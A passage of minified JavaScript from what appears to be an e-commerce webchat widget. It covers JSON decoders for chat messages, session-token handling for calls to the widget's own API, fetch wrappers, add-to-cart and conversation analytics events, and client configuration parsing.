t,n=e.replace(/%22/gm,'"').replace(/%2C/gm,",");try{t=d.some(JSON.parse(n))}catch(e){t=void 0}return r._2(p.flatMap,(function(e){var t=Date.parse(e.expiryTime);return NaN===t?void 0:{accessToken:e.accessToken,expiryTime:new Date(t)}}),r._2(p.flatMap,(function(e){var t=C(e);if(0===t.TAG)return t._0}),t))}function S(e){return i.fromArray([["type",o.stringToJson(e.type)],["id",o.stringToJson(e.id)],["payload",o.optionToJson((function(e){return e}),e.payload)]])}function w(e){return i.fromArray([["type",o.stringToJson(e.type)]])}function k(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=o.stringFromJson(c.getWithDefault(i.get(t._0,"type"),null));if(0===n.TAG)return{TAG:0,_0:{type:n._0}};var r=n._0;return{TAG:1,_0:{path:".type"+r.path,message:r.message,value:r.value}}}function E(e,t){return i.fromArray([["type",o.stringToJson(t.type)],["value",r._1(e,t.value)]])}function R(e,t){var n=a.classify(t);if("number"==typeof n)return o.error(void 0,"Not an object",t);if(2!==n.TAG)return o.error(void 0,"Not an object",t);var u=n._0,s=o.stringFromJson(c.getWithDefault(i.get(u,"type"),null));if(0===s.TAG){var l=r._1(e,c.getWithDefault(i.get(u,"value"),null));if(0===l.TAG)return{TAG:0,_0:{type:s._0,value:l._0}};var d=l._0;return{TAG:1,_0:{path:".value"+d.path,message:d.message,value:d.value}}}var f=s._0;return{TAG:1,_0:{path:".type"+f.path,message:f.message,value:f.value}}}function O(e,t){return 0===t.TAG?["Return",E(e,t._0)]:["Generic",w(t._0)]}function F(e,t){var n=k(t);if(0!==n.TAG){var r=a.classify(t);if("number"==typeof r)return o.error(void 0,"Not a variant",t);if(3!==r.TAG)return o.error(void 0,"Not a variant",t);var i=r._0;if(0===i.length)return o.error(void 0,"Expected variant, found empty array",t);var u=i.map(a.classify),s=l.getExn(u,0);if("number"!=typeof s&&0===s.TAG)switch(s._0){case"Generic":if(2!==u.length)return o.error(void 0,"Invalid number of arguments to variant constructor",t);var c=k(l.getExn(i,1));if(0===c.TAG)return{TAG:0,_0:{TAG:1,_0:c._0}};var d=c._0;return{TAG:1,_0:{path:"[0]"+d.path,message:d.message,value:d.value}};case"Return":if(2!==u.length)return o.error(void 0,"Invalid number of arguments to variant constructor",t);var f=R(e,l.getExn(i,1));if(0===f.TAG)return{TAG:0,_0:{TAG:0,_0:f._0}};var v=f._0;return{TAG:1,_0:{path:"[0]"+v.path,message:v.message,value:v.value}}}return o.error(void 0,"Invalid variant constructor",l.getExn(i,0))}var p=n._0;return"Return"===p.type?m.map((function(e){return{TAG:0,_0:e}}),R(e,t)):m.ok({TAG:1,_0:p})}function L(e,t){var n=a.classify(t);if("number"==typeof n)return o.error(void 0,"Not an object",t);if(2!==n.TAG)return o.error(void 0,"Not an object",t);var r=o.arrayFromJson((function(t){return F(e,t)}),c.getWithDefault(i.get(n._0,"responses"),null));if(0===r.TAG)return{TAG:0,_0:{responses:r._0}};var u=r._0;return{TAG:1,_0:{path:".responses"+u.path,message:u.message,value:u.value}}}function P(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=o.arrayFromJson((function(e){return{TAG:0,_0:e}}),c.getWithDefault(i.get(t._0,"responses"),null));if(0===n.TAG)return{TAG:0,_0:{responses:n._0}};var r=n._0;return{TAG:1,_0:{path:".responses"+r.path,message:r.message,value:r.value}}}function G(e,t,n,r){var o=_.appendPath("message",_.appendPath(t,_.ApiRoutes.webchatApi(e)));return f.post(y.combine(y.fromKeyValue("Authorization",n),y.contentTypeJson),{TAG:1,_0:S(r)},void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,o)}function D(e,t,n,r){return s.map((function(e){}),s.flatMap((function(e){return b.Json.decode(P,e)}),G(e,t,n,r)))}function I(e,t,n,o,i){var a=_.appendPath("message",_.appendPath(t,_.ApiRoutes.webchatApi(e)));return r._2(s.mapError,(function(e){return{RE_EXN_ID:T.FetchError,_1:e}}),s.flatMap((function(e){return p.foldLazy((function(e){return s.$$throw(h.decodeError({url:a,innerError:{path:"",message:"No response with type Return found",value:null}}))}),(function(e){return s.pure(e.value)}),r._2(p.flatMap,(function(e){if(0===e.TAG)return e._0}),r._2(v.find,(function(e){return 0===e.TAG}),e.responses)))}),s.flatMap((function(e){return b.Json.decode((function(e){return L(i,e)}),e)}),G(e,t,n,o))))}function J(e,t,n,o,i){return p.map((function(r){return I(e,t,r.accessToken,{type:"Callable",id:i,payload:n},o)}),p.filter((function(e){return u.caml_lessthan(new Date,e.expiryTime)}))(r._2(p.flatMap,x,A.getAsString(t+".session"))))}function V(e,t,n,o){return p.map((function(i){return r._2(s.mapError,(function(e){return{RE_EXN_ID:T.FetchError,_1:e}}),D(e,t,i.accessToken,{type:"Callable",id:o,payload:n}))}),p.filter((function(e){return u.caml_lessthan(new Date,e.expiryTime)}))(r._2(p.flatMap,x,A.getAsString(t+".session"))))}var N={Client:{RawAccessToken:{t_encode:function(e){return i.fromArray([["accessToken",o.stringToJson(e.accessToken)],["expiryTime",o.stringToJson(e.expiryTime)]])},t_decode:C},AccessToken:{},extractAccessToken:x,Message:{type_:function(e){return e.type},id:function(e){return e.id},payload:function(e){return e.payload},request_encode:S,request_decode:function(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(c.getWithDefault(i.get(n,"type"),null));if(0===r.TAG){var u=o.stringFromJson(c.getWithDefault(i.get(n,"id"),null));if(0===u.TAG){var s=o.optionFromJson((function(e){return{TAG:0,_0:e}}),c.getWithDefault(i.get(n,"payload"),null));if(0===s.TAG)return{TAG:0,_0:{type:r._0,id:u._0,payload:s._0}};var l=s._0;return{TAG:1,_0:{path:".payload"+l.path,message:l.message,value:l.value}}}var d=u._0;return{TAG:1,_0:{path:".id"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".type"+f.path,message:f.message,value:f.value}}},$$Response:{generic_encode:w,generic_decode:k,return_encode:E,return_decode:R,t_encode:O,t_decode:F,envelope_encode:function(e,t){return i.fromArray([["responses",o.arrayToJson((function(t){return O(e,t)}),t.responses)]])},envelope_decode:L},DiscardedResponse:{t_encode:function(e){return i.fromArray([["responses",o.arrayToJson((function(e){return e}),e.responses)]])},t_decode:P}},sendMessage:G,sendMessage_:D,sendMessageAndDecode:I,sendCallableMessage:J,sendCallableMessage_:V,sendCallableMessageOrFail_:function(e,t,n,r){return s.flatMap(g.id,s.fromOption((function(e){return{RE_EXN_ID:T.CallableTokenExpired,_1:"Failed to call callable "+r+" because token with "+t+" expired or not found"}}),V(e,t,n,r)))},sendCallableMessageOrFail:function(e,t,n,r,o){return s.flatMap(g.id,s.fromOption((function(e){return{RE_EXN_ID:T.CallableTokenExpired,_1:"Failed to call callable "+o+" because token with "+t+" expired or not found"}}),J(e,t,n,r,o)))}}};t.Api=N},function(e,t,n){"use strict";var r=n(1),o=n(252),i=n(21),a=n(54),u=n(210),s=n(185),l=n(104),c=n(186);function d(e,t){return i.suspendIO((function(n){return l.toIO(fetch(e,t))}))}function f(e,t){return i.suspendIO((function(n){return l.toIO(fetch(e,t))}))}var v={$$fetch:function(e){return i.suspendIO((function(t){return l.toIO(fetch(e))}))},fetchWithInit:d,fetchWithRequest:function(e){return i.suspendIO((function(t){return l.toIO(fetch(e))}))},fetchWithRequestInit:f};function p(e,t){return r._2(i.mapError,(function(t){return s.fetchError({url:e,innerError:t})}),d(e,t))}t.Body=void 0,t.$$Error=void 0,t.$$FormData=void 0,t.$$Headers=void 0,t.$$Request=void 0,t.$$Response=void 0,t.Raw=v,t.$$fetch=function(e){return r._2(i.mapError,(function(t){return s.fetchError({url:e,innerError:t})}),i.suspendIO((function(t){return l.toIO(fetch(e))})))},t.fetchWithInit=p,t.fetchWithRequest=function(e){var t=e.url;return r._2(i.mapError,(function(e){return s.fetchError({url:t,innerError:e})}),i.suspendIO((function(t){return l.toIO(fetch(e))})))},t.fetchWithRequestInit=function(e,t){var n=e.url;return r._2(i.mapError,(function(e){return s.fetchError({url:n,innerError:e})}),f(e,t))},t.fetchWith=function(e,t,n,r,i,s,l,d,f,v,m,g){return p(g,o.RequestInit.make(e,a.map(c.toHeadersInit,t),a.map(u.Content.toBodyInit,n),r,i,s,l,d,f,v,m,void 0)(void 0))},t.get=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(0,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))},t.post=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(2,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))},t.put=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(3,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))},t.patch=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(8,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))},t.$$delete=function(e,t,n,r,i,s,l,d,f,v,m){return p(m,o.RequestInit.make(4,a.map(c.toHeadersInit,e),a.map(u.Content.toBodyInit,t),n,r,i,s,l,d,f,v,void 0)(void 0))}},function(e,t,n){"use strict";var r=n(21),o=n(104);var i={show:function(e){switch(e){case 0:return"ArrayBuffer";case 1:return"Blob";case 2:return"FormData";case 3:return"Json";case 4:return"Text;"}}};var a={toBodyInit:function(e){return 1===e.TAG?JSON.stringify(e._0):e._0}};var u={arrayBuffer:function(e){return r.suspendIO((function(t){return o.toIO(e.arrayBuffer())}))},blob:function(e){return r.suspendIO((function(t){return o.toIO(e.blob())}))},formData:function(e){return r.suspendIO((function(t){return o.toIO(e.formData())}))},json:function(e){return r.suspendIO((function(t){return o.toIO(e.json())}))},text:function(e){return r.suspendIO((function(t){return o.toIO(e.text())}))}};t.Type=i,t.Content=a,t.Raw=u},function(e,t,n){"use strict";var r=n(1),o=n(21),i=n(40),a=n(185),u=n(104);var s={arrayBuffer:function(e){return o.suspendIO((function(t){return u.toIO(e.arrayBuffer())}))},blob:function(e){return o.suspendIO((function(t){return u.toIO(e.blob())}))},formData:function(e){return o.suspendIO((function(t){return u.toIO(e.formData())}))},json:function(e){return o.suspendIO((function(t){return u.toIO(e.json())}))},text:function(e){return o.suspendIO((function(t){return u.toIO(e.text())}))}};function l(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:3,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.json())})))}function c(e,t,n){var r=n.url,i=n.status;return i>=e&&i<t?o.pure(n):o.$$throw(a.statusError({url:r,actual:i,min:e,max:t}))}var d={ensureRange:c,ensure2xx:function(e){return c(200,300,e)}};var f={decode:function(e,t){var n=t.url;return o.flatMap((function(t){return o.fromResult(r._2(i.mapError,(function(e){return a.decodeError({url:n,innerError:e})}),r._1(e,t)))}),l(t))}};t.Raw=s,t.arrayBuffer=function(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:0,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.arrayBuffer())})))},t.blob=function(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:1,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.blob())})))},t.formData=function(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:2,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.formData())})))},t.json=l,t.text=function(e){var t=e.url;return r._2(o.mapError,(function(e){return a.contentTypeError({url:t,expected:4,innerError:e})}),o.suspendIO((function(t){return u.toIO(e.text())})))},t.StatusCode=d,t.Json=f},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(55),a=n(56),u=n(37),s=n(2),l=n(36),c=n(38),d=n(54),f=n(63),v=n(103),p=n(160),m=n(57),g=n(161),h=n(256),y=n(156);function b(e){return i.fromArray([["productId",o.stringToJson(e.productId)],["variantId",o.stringToJson(e.variantId)],["price",y.Price.t_encode(e.price)],["quantity",o.intToJson(e.quantity)],["addToCartMetadata",o.optionToJson((function(e){return e}),e.addToCartMetadata)],["displayName",o.optionToJson(o.stringToJson,e.displayName)]])}function _(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(u.getWithDefault(i.get(n,"productId"),null));if(0===r.TAG){var s=o.stringFromJson(u.getWithDefault(i.get(n,"variantId"),null));if(0===s.TAG){var l=y.Price.t_decode(u.getWithDefault(i.get(n,"price"),null));if(0===l.TAG){var c=o.intFromJson(u.getWithDefault(i.get(n,"quantity"),null));if(0===c.TAG){var d=o.optionFromJson((function(e){return{TAG:0,_0:e}}),u.getWithDefault(i.get(n,"addToCartMetadata"),null));if(0===d.TAG){var f=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"displayName"),null));if(0===f.TAG)return{TAG:0,_0:{productId:r._0,variantId:s._0,price:l._0,quantity:c._0,addToCartMetadata:d._0,displayName:f._0}};var v=f._0;return{TAG:1,_0:{path:".displayName"+v.path,message:v.message,value:v.value}}}var p=d._0;return{TAG:1,_0:{path:".addToCartMetadata"+p.path,message:p.message,value:p.value}}}var m=c._0;return{TAG:1,_0:{path:".quantity"+m.path,message:m.message,value:m.value}}}var g=l._0;return{TAG:1,_0:{path:".price"+g.path,message:g.message,value:g.value}}}var h=s._0;return{TAG:1,_0:{path:".variantId"+h.path,message:h.message,value:h.value}}}var b=r._0;return{TAG:1,_0:{path:".productId"+b.path,message:b.message,value:b.value}}}function T(e){return o.arrayFromJson(_,e)}var A={product_encode:b,product_decode:_,t_encode:function(e){return o.arrayToJson(b,e)},t_decode:T,make:function(e,t,n,o){return["AddProductsToCart",function(o){var i=o.api;d.map((function(o){if(0!==o.TAG)return m.errorWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Failed to decode the payload for an arbitraryAction",["AddProductsToCart payload",o]);var a=o._0;r._2(l.forEach,(function(t){e.push({sku:t.productId,productId:t.productId,variantId:t.productId,price:t.price.value,currency:t.price.currency,source:"webchat",type:"addtocart"})}),a),p.sendEvent(g.addToCart(r._2(l.map,(function(e){return{id:e.productId,variantIds:[e.variantId],price:100*e.price.value|0,displayName:void 0}}),a),"webchat")),r._2(d.forEach,(function(e){var t=e[0],n=c.roundAsInt(r._2(l.foldWithMonoid,f.Additive.Monoid,r._2(l.map,(function(e){return e.price.value}),a)));return r._1(e[1].send,v.$$Event.make(void 0,void 0,"Added",l.isEmpty(t[1])?d.getOrElse("product",t[0].displayName):"Routine",n,void 0,void 0,void 0))}),r._2(d.tuple2,l.uncons(a),t)),setTimeout((function(e){return r._2(n,r._2(l.map,(function(e){return h.Payload.make_product(e.productId,e.variantId,e.displayName,e.addToCartMetadata,void 0)}),a),s.some(i))}),150)}),d.map(T,o.data))}]}};function C(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"entrypointId"),null));if(0===r.TAG){var s=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"entrypointData"),null));if(0===s.TAG)return{TAG:0,_0:{entrypointId:r._0,entrypointData:s._0}};var l=s._0;return{TAG:1,_0:{path:".entrypointData"+l.path,message:l.message,value:l.value}}}var c=r._0;return{TAG:1,_0:{path:".entrypointId"+c.path,message:c.message,value:c.value}}}function x(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.boolFromJson(u.getWithDefault(i.get(n,"wasPositive"),null));if(0===r.TAG){var s=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"userFeedback"),null));if(0===s.TAG){var l=o.optionFromJson(o.stringFromJson,u.getWithDefault(i.get(n,"userScore"),null));if(0===l.TAG)return{TAG:0,_0:{wasPositive:r._0,userFeedback:s._0,userScore:l._0}};var c=l._0;return{TAG:1,_0:{path:".userScore"+c.path,message:c.message,value:c.value}}}var d=s._0;return{TAG:1,_0:{path:".userFeedback"+d.path,message:d.message,value:d.value}}}var f=r._0;return{TAG:1,_0:{path:".wasPositive"+f.path,message:f.message,value:f.value}}}var S={initiatedData_decode:C,emailCaptured_decode:function(e){var t=a.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=o.stringFromJson(u.getWithDefault(i.get(t._0,"email"),null));if(0===n.TAG)return{TAG:0,_0:{email:n._0}};var r=n._0;return{TAG:1,_0:{path:".email"+r.path,message:r.message,value:r.value}}},npsResponse_decode:x,actions:function(e){return[["InitiatedConversation",function(t){return p.sendEvent(d.getOrElse(g.initiatedConversation(e,void 0),r._2(d.flatMap,(function(t){if(0===t.TAG){var n=t._0;return g.initiatedConversation(d.orElse(e,n.entrypointId),n.entrypointData)}m.errorWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Failed to decode the payload for an arbitraryAction",["Initiated Conversation payload",t])}),d.map(C,t.data))))}],["EngagedConversation",function(e){return p.sendEvent(g.engagedConversation)}],["CompletedConversation",function(e){return p.sendEvent(g.completedConversation)}],["PromptedForEmail",function(e){return p.sendEvent(g.promptedForEmail)}],["CSATNPSResponse",function(e){var t=e.data;m.debugWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Got CSATNPSResponse",["CSATNPSResponse",t]);var n=r._2(d.flatMap,(function(e){if(0===e.TAG){var t=e._0;return g.csatNpsResponse(t.wasPositive,t.userFeedback,t.userScore)}m.errorWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Failed to decode the payload for an arbitraryAction",["CSATNPSResponse payload",e])}),d.map(x,t));return r._2(d.forEach,p.sendEvent,n)}]]}};t.ExternalOptions=void 0,t.AddToCartClickEvent=A,t.ConversationEvents=S,t.Action={},t.decoderTrippleToAction=function(e,t,n){return[e,function(o){d.map((function(n){return 0===n.TAG?r._1(t,n._0):m.errorWithData("Injectables_Webchat_ArbitraryActions-ConductorCore","Failed to decode the payload for an arbitraryAction",[e+" payload",n])}),d.map(n,o.data))}]}},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(29),a=n(175),u=n(257);function s(e,t){return!!u.isAnyMatch(t,e)}t.relevantToPath=s,t.getCurrentQueryPrams=function(e){return a.parseQueryParams(window.location.search)},t.isRelevantPagePath=function(e){var t=window.location.pathname,n=i.splitList("?",e);if(!n)return!1;var u=n.tl,l=n.hd;return u?u.tl?s(t,[l]):!!s(t,[l])&&r._2(o.all,(function(e){return a.hasQueryParam(e[0],e[1],a.parseQueryParams(window.location.search))}),a.parseQueryParams(u.hd)):s(t,[l])}},function(e,t,n){"use strict";var r={decode:function(e){return e>3||e<0?4:e}};var o={_All:-1,_Element:1,_Attribute:2,_Text:4,_CDATASection:8,_EntityReference:16,_Entity:32,_ProcessingInstruction:64,_Comment:128,_Document:256,_DocumentType:512,_DocumentFragment:1024,_Notation:2048,many:function e(t){return t?t.hd|e(t.tl):0}};t.encodeCompareHow=function(e){return e},t.decodeCompareResult=function(e){var t=e+1|0;return t>2||t<0?3:t},t.decodeCompatMode=function(e){switch(e){case"BackCompat":return 0;case"CSS1Compat":return 1;default:return 2}},t.encodeContentEditable=function(e){switch(e){case 0:return"true";case 1:return"false";case 2:return"inherit";case 3:return""}},t.decodeContentEditable=function(e){switch(e){case"false":return 1;case"inherit":return 2;case"true":return 0;default:return 3}},t.decodeDeltaMode=function(e){if(e>2||e<0)throw{RE_EXN_ID:"Invalid_argument",_1:"invalid deltaMode",Error:new Error};return e},t.encodeDesignMode=function(e){switch(e){case 0:return"on";case 1:return"off";case 2:return""}},t.decodeDesignMode=function(e){switch(e){case"off":return 1;case"on":return 0;default:return 2}},t.encodeDir=function(e){switch(e){case 0:return"ltr";case 1:return"rtl";case 2:return""}},t.decodeDir=function(e){switch(e){case"ltr":return 0;case"rtl":return 1;default:return 2}},t.EventPhase=r,t.encodeFilterAction=function(e){return e+1|0},t.encodeInsertPosition=function(e){switch(e){case 0:return"beforebegin";case 1:return"afterbegin";case 2:return"beforeend";case 3:return"afterend"}},t.encodeModifierKey=function(e){switch(e){case 0:return"Alt";case 1:return"AltGraph";case 2:return"CapsLock";case 3:return"Control";case 4:return"Fn";case 5:return"FnLock";case 6:return"Hyper";case 7:return"Meta";case 8:return"NumLock";case 9:return"ScrollLock";case 10:return"Shift";case 11:return"Super";case 12:return"Symbol";case 13:return"SymbolLock"}},t.decodeNodeType=function(e){var t=e-1|0;return t>11||t<0?12:t},t.decodePointerType=function(e){switch(e){case"mouse":return 0;case"pen":return 1;case"touch|":return 2;default:return 3}},t.decodeReadyState=function(e){switch(e){case"complete":return 2;case"interactive":return 1;case"loading":return 0;default:return 3}},t.decodeShadowRootMode=function(e){switch(e){case"closed":return 1;case"open":return 0;default:throw{RE_EXN_ID:"Invalid_argument",_1:"Unknown shadowRootMode",Error:new Error}}},t.decodeVisibilityState=function(e){switch(e){case"hidden":return 1;case"prerender":return 2;case"unloaded":return 3;case"visible":return 0;default:return 4}},t.WhatToShow=o},function(e,t,n){"use strict";t.Impl=function(e){return{}}},function(e,t,n){"use strict";var r=n(2);function o(e){if(e)return r.some(e._0)}function i(e){return void 0!==e?{_0:r.valFromOption(e)}:0}var a=o,u=i;t.toOption=o,t.toOpt=a,t.fromOption=i,t.fromOpt=u},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(60),a=n(55),u=n(56),s=n(37),l=n(36),c=n(54),d=n(57),f=n(179),v=n(269),p=n(157);function m(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"defaultCategory"),null));if(0===r.TAG){var i=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"prodTrackerId"),null));if(0===i.TAG){var l=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"prodTrackerName"),null));if(0===l.TAG){var c=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"prodTrackerGA4Id"),null));if(0===c.TAG){var d=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"stageTrackerId"),null));if(0===d.TAG){var f=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"stageTrackerName"),null));if(0===f.TAG){var v=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"stageTrackerGA4Id"),null));if(0===v.TAG){var p=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"ga4EventName"),null));if(0===p.TAG)return{TAG:0,_0:{defaultCategory:r._0,prodTrackerId:i._0,prodTrackerName:l._0,prodTrackerGA4Id:c._0,stageTrackerId:d._0,stageTrackerName:f._0,stageTrackerGA4Id:v._0,ga4EventName:p._0}};var m=p._0;return{TAG:1,_0:{path:".ga4EventName"+m.path,message:m.message,value:m.value}}}var g=v._0;return{TAG:1,_0:{path:".stageTrackerGA4Id"+g.path,message:g.message,value:g.value}}}var h=f._0;return{TAG:1,_0:{path:".stageTrackerName"+h.path,message:h.message,value:h.value}}}var y=d._0;return{TAG:1,_0:{path:".stageTrackerId"+y.path,message:y.message,value:y.value}}}var b=c._0;return{TAG:1,_0:{path:".prodTrackerGA4Id"+b.path,message:b.message,value:b.value}}}var _=l._0;return{TAG:1,_0:{path:".prodTrackerName"+_.path,message:_.message,value:_.value}}}var T=i._0;return{TAG:1,_0:{path:".prodTrackerId"+T.path,message:T.message,value:T.value}}}var A=r._0;return{TAG:1,_0:{path:".defaultCategory"+A.path,message:A.message,value:A.value}}}var g={t_encode:function(e){return a.fromArray([["defaultCategory",o.optionToJson(o.stringToJson,e.defaultCategory)],["prodTrackerId",o.optionToJson(o.stringToJson,e.prodTrackerId)],["prodTrackerName",o.optionToJson(o.stringToJson,e.prodTrackerName)],["prodTrackerGA4Id",o.optionToJson(o.stringToJson,e.prodTrackerGA4Id)],["stageTrackerId",o.optionToJson(o.stringToJson,e.stageTrackerId)],["stageTrackerName",o.optionToJson(o.stringToJson,e.stageTrackerName)],["stageTrackerGA4Id",o.optionToJson(o.stringToJson,e.stageTrackerGA4Id)],["ga4EventName",o.optionToJson(o.stringToJson,e.ga4EventName)]])},t_decode:m};function h(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"s"),null));if(0===r.TAG){var i=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"m"),null));if(0===i.TAG){var l=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"l"),null));if(0===l.TAG){var c=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"xl"),null));if(0===c.TAG){var d=o.optionFromJson(o.intFromJson,s.getWithDefault(a.get(n,"xxl"),null));if(0===d.TAG)return{TAG:0,_0:{s:r._0,m:i._0,l:l._0,xl:c._0,xxl:d._0}};var f=d._0;return{TAG:1,_0:{path:".xxl"+f.path,message:f.message,value:f.value}}}var v=c._0;return{TAG:1,_0:{path:".xl"+v.path,message:v.message,value:v.value}}}var p=l._0;return{TAG:1,_0:{path:".l"+p.path,message:p.message,value:p.value}}}var m=i._0;return{TAG:1,_0:{path:".m"+m.path,message:m.message,value:m.value}}}var g=r._0;return{TAG:1,_0:{path:".s"+g.path,message:g.message,value:g.value}}}function y(e){return[e.s,e.m,e.l,e.xl,e.xxl]}var b={t_encode:function(e){return a.fromArray([["s",o.optionToJson(o.intToJson,e.s)],["m",o.optionToJson(o.intToJson,e.m)],["l",o.optionToJson(o.intToJson,e.l)],["xl",o.optionToJson(o.intToJson,e.xl)],["xxl",o.optionToJson(o.intToJson,e.xxl)]])},t_decode:h,destructure:y};var _={t_decode:function(e){return o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),e)},toCondition:function(e,t){return r._2(c.flatMap,(function(t){if(l.isNotEmpty(t))return r._1(e,t)}),t)}};function T(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson(o.stringFromJson,s.getWithDefault(a.get(n,"apiRoot"),null));if(0===r.TAG){var i=o.stringFromJson(s.getWithDefault(a.get(n,"customerName"),null));if(0===i.TAG){var l=o.optionFromJson(h,s.getWithDefault(a.get(n,"breakpoints"),null));if(0===l.TAG){var c=o.optionFromJson(m,s.getWithDefault(a.get(n,"googleAnalytics"),null));if(0===c.TAG){var d=s.getWithDefault(a.get(n,"hostDomains"),null),f=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),d);if(0===f.TAG){var p=s.getWithDefault(a.get(n,"wildcardHostDomains"),null),g=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),p);if(0===g.TAG){var y=o.stringFromJson(s.getWithDefault(a.get(n,"prodIntegrationId"),null));if(0===y.TAG){var b=v.t_decode(s.getWithDefault(a.get(n,"productDb"),null));if(0===b.TAG){var _=o.stringFromJson(s.getWithDefault(a.get(n,"stageIntegrationId"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return o.arrayFromJson(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"cookieDomains"),null));if(0===T.TAG)return{TAG:0,_0:{apiRoot:r._0,customerName:i._0,breakpoints:l._0,googleAnalytics:c._0,hostDomains:f._0,wildcardHostDomains:g._0,prodIntegrationId:y._0,productDb:b._0,stageIntegrationId:_._0,cookieDomains:T._0}};var A=T._0;return{TAG:1,_0:{path:".cookieDomains"+A.path,message:A.message,value:A.value}}}var C=_._0;return{TAG:1,_0:{path:".stageIntegrationId"+C.path,message:C.message,value:C.value}}}var x=b._0;return{TAG:1,_0:{path:".productDb"+x.path,message:x.message,value:x.value}}}var S=y._0;return{TAG:1,_0:{path:".prodIntegrationId"+S.path,message:S.message,value:S.value}}}var w=g._0;return{TAG:1,_0:{path:".wildcardHostDomains"+w.path,message:w.message,value:w.value}}}var k=f._0;return{TAG:1,_0:{path:".hostDomains"+k.path,message:k.message,value:k.value}}}var E=c._0;return{TAG:1,_0:{path:".googleAnalytics"+E.path,message:E.message,value:E.value}}}var R=l._0;return{TAG:1,_0:{path:".breakpoints"+R.path,message:R.message,value:R.value}}}var O=i._0;return{TAG:1,_0:{path:".customerName"+O.path,message:O.message,value:O.value}}}var F=r._0;return{TAG:1,_0:{path:".apiRoot"+F.path,message:F.message,value:F.value}}}t.BreakpointSettings=void 0,t.BreakpointsApi=void 0,t.GAConfig=g,t.BreakpointConfig=b,t.Hosts=_,t.clientConfigJson_decode=T,t.make=function(e){var t=T(e);if(0===t.TAG){var n=t._0,r=c.getOrElse(f.ApiRoutes.defaultRoot,n.apiRoot),o=n.customerName,a=n.hostDomains,u=n.wildcardHostDomains,s=n.productDb,l=n.cookieDomains,v={production:n.prodIntegrationId,staging:n.stageIntegrationId},m=c.fold(void 